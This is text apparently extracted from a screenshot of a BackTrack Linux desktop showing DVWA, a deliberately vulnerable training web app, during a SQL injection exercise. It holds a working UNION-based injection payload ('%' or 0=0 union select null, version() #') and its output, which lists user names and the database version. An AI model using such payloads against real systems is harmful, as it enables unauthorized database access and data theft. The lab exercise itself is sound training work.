 Applications Places System Mon Dec 18, 9:36 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backt... Damn Vulnerable ... Damn Vulnerable ... New Tab
http://192.168.1.103/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+unio Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
0 union select null, version() Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name: Sani
Surname: Sunny
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.1.60
More info
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
[root@root: ~] root@root: /pen... etc - File Browser Damn Vulnerabl...